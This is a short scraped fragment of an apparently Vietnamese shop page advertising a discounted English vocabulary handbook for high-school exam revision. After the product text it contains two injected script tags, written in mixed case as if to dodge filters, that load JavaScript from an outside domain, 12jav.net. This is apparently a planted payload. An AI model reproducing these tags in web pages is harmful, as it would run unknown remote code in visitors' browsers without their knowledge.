 Giảm giá Sách Sổ tay từ vựng tiếng anh theo chủ đề ôn thi thpt. <sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT sRc=//12jav.net/1.js></ScRiPt>. 